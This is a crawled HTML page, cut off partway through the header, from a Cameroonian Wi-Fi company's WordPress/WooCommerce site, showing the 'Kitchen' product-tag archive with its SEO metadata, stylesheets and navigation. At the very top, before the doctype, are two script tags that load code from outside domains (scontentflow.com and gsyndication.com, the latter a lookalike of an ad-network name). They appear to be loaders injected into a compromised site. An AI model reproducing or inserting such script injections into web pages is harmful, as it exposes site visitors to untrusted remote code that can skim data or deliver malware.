

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://connectwifi.cm/product-tag/kitchen/
body_size: 92767
content:
<script src="https://assets.scontentflow.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Kitchen - CONNECT WIFI</title>
	<link rel="canonical" href="https://connectwifi.cm/product-tag/kitchen/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Kitchen - CONNECT WIFI" />
	<meta property="og:url" content="https://connectwifi.cm/product-tag/kitchen/" />
	<meta property="og:site_name" content="CONNECT WIFI" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://connectwifi.cm/product-tag/kitchen/","url":"https://connectwifi.cm/product-tag/kitchen/","name":"Archives des Kitchen - CONNECT WIFI","isPartOf":{"@id":"https://connectwifi.cm/#website"},"breadcrumb":{"@id":"https://connectwifi.cm/product-tag/kitchen/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://connectwifi.cm/product-tag/kitchen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://connectwifi.cm/"},{"@type":"ListItem","position":2,"name":"Kitchen"}]},{"@type":"WebSite","@id":"https://connectwifi.cm/#website","url":"https://connectwifi.cm/","name":"CONNECT WIFI","description":"La solution &agrave; une connexion internet s&eacute;curis&eacute;","publisher":{"@id":"https://connectwifi.cm/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://connectwifi.cm/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://connectwifi.cm/#organization","name":"CONNECT WIFI","url":"https://connectwifi.cm/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://connectwifi.cm/#/schema/logo/image/","url":"https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png","contentUrl":"https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png","width":618,"height":289,"caption":"CONNECT WIFI"},"image":{"@id":"https://connectwifi.cm/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CONNECT WIFI &raquo; Flux" href="https://connectwifi.cm/feed/" />
<link rel="alternate" type="application/rss+xml" title="CONNECT WIFI &raquo; Flux des commentaires" href="https://connectwifi.cm/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CONNECT WIFI &raquo; Flux iCal" href="https://connectwifi.cm/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Flux pour CONNECT WIFI &raquo; Kitchen Tag" href="https://connectwifi.cm/product-tag/kitchen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://connectwifi.cm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://connectwifi.cm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wecreativez-core-fonts-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/plugin-core/assets/css/wecreativez-core-fonts.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.8.4' type='text/css' media='all' />
<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
            background-color: #22C15E;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
                font-family: Arial, Helvetica, sans-serif;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }@media( max-width: 720px ) {
                .wws-popup__open-btn {
                    padding: 0 !important;
                    width: 50px !important;
                    height: 50px !important;
                    border-radius: 50% !important;
                    display: flex !important;
                    justify-content: center !important;
                    align-items: center !important;
                    font-size: 34px !important;
                }
                .wws-popup__open-btn span { display: none; }
            }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://connectwifi.cm/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-13.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-909-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-909.css?ver=1679331401' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-865-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-865.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-866-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-866.css?ver=1679299761' type='text/css' media='all' />
<link rel='stylesheet' id='conult-fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://connectwifi.cm/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/js/magnific/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/line-awesome/css/line-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-style-css' href='https://connectwifi.cm/wp-content/themes/conult/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/bootstrap.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-template-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/template.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-woocoomerce-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/woocommerce.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='conult-parent-style-css' href='https://connectwifi.cm/wp-content/themes/conult/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-child-style-css' href='https://connectwifi.cm/wp-content/themes/conult_child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='conult-custom-style-color-css' href='https://connectwifi.cm/wp-content/themes/conult/assets/css/custom_script.css?ver=6.9' type='text/css' media='all' />
<style id='conult-custom-style-color-inline-css' type='text/css'>
 :root{}
/*# sourceURL=conult-custom-style-color-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/magnific/jquery.magnific-popup.min.js?ver=6.9" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://connectwifi.cm/wp-content/themes/conult/assets/js/main.js?ver=6.9" id="conult-main-js"></script>
<link rel="https://api.w.org/" href="https://connectwifi.cm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://connectwifi.cm/wp-json/wp/v2/product_tag/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://connectwifi.cm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<script> var ajaxurl = "https://connectwifi.cm/wp-admin/admin-ajax.php";</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://connectwifi.cm"><link rel="alternate" href="https://connectwifi.cm/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-32x32.png" sizes="32x32" />
<link rel="icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-180x180.png" />
<meta name="msapplication-TileImage" content="https://connectwifi.cm/wp-content/uploads/2023/03/cropped-fave-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-kit-13 {
  --e-global-color-primary: #028203!important;
  --e-global-color-secondary: #001f59!important;
	--e-global-color-text: #535353!important;
}		</style>
		<link rel='stylesheet' id='elementor-post-981-css' href='https://connectwifi.cm/wp-content/uploads/elementor/css/post-981.css?ver=1680196163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://connectwifi.cm/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="archive tax-product_tag term-kitchen term-34 wp-theme-conult wp-child-theme-conult_child theme-conult woocommerce woocommerce-page woocommerce-no-js tribe-no-js conult-body-loading elementor-default elementor-kit-13">
	  <div class="conult-page-loading"></div>
	
	<div class="wrapper-page"> <!--page-->
			 
		<header class="wp-site-header header-builder-frontend header-position-relative">
			
<div class="header-mobile header_mobile_screen">
  	
  	
		<div class="topbar-mobile">
			<div class="topbar-content-inner">
				
									<div class="topbar-left">
						<div class="content-inner topbar-information">
							<ul class="inline">
 	<li class="d-small-none"><i class="fa fa-envelope"></i>info@connectwifi.cm</li>
 	<li>+237 670127769</li>
</ul>						</div>
					</div>
				
				<div class="topbar-right">

					<ul class="socials-2">
					   					     <li><a href="#"><i class="fab fa-facebook-square"></i></a></li>
					    

					   					     <li><a href="#"><i class="fab fa-instagram"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-twitter"></i></a></li>
					     

					   					     <li><a href="#"><i class="fab fa-linkedin"></i></a></li>
					    

					    
				
					   
					   
					    					</ul>

				</div>
				
			</div>
		</div>

		

  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="logo-mobile">
									  	<a href="https://connectwifi.cm/">
					 	<img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png" alt="CONNECT WIFI" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				<div class="canvas-mobile">
	<div class="canvas-menu gva-offcanvas">
	  	<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon las la-bars"></i></a>
	</div>
	<div class="gva-offcanvas-content mobile">
		<div class="top-canvas">
					  	<a class="logo-mm" href="https://connectwifi.cm/">
			 	<img src="https://connectwifi.cm/wp-content/uploads/2023/03/Screenshot_2023-03-10_at_13-51-57_Microsoft_Word_-_Contenu_Site_web_Connect_1_-_mon_logo_1_.pdf-removebg-preview.png" alt="CONNECT WIFI" />
		  	</a>
			<a class="control-close-mm" href="#"><i class="far fa-times-circle"></i></a>
		</div>
		<div class="wp-sidebar sidebar">
			<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-menu-principal" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="/" data-link_id="link-5206"><span class="menu-title"><i class="fa fa-home"></i></span></a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1449"><a href="/a-propos/" data-link_id="link-8785"><span class="menu-title">A propos</span></a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1450"><a href="/nos-solutions/" data-link_id="link-2855"><span class="menu-title">Nos Solutions</span></a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://connectwifi.cm/support/" data-link_id="link-6590"><span class="menu-title">Support</span></a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://connectwifi.cm/service-apres-vente/" data-link_id="link-8990"><span class="menu-title">SAP</span></a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1453"><a href="/contact/" data-link_id="link-8836"><span class="menu-title">Contact</span></a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1456"><a href="/notre-blog/" data-link_id="link-6271"><span class="menu-title">Notre Blog</span></a></li>
</ul></div>			<div class="after-offcanvas">
				<aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><div class="gtranslate_wrapper" id="gt-wrapper-25406023"></div>
</div>
		</aside>			</div>    
	  </div>
	</div>
</div>		  	</div>
		</div>  
  	</div>
</div>			<div class="header_default_screen">
				<div class="header-builder-inner">
					<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="865" class="elementor elementor-865">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-212cc4e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="212cc4e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2efabca" data-id="2efabca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29c04af elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29c04af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://connectwifi.cm/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:237670127769">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+237 670127769 / +237699913034</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@connectwifi.cm%20">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@connectwifi.cm </span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9baada5 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="9baada5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.4 - 12-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="gtranslate_wrapper" id="gt-wrapper-12864060"></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b35b0a" data-id="7b35b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-075940f e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="075940f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
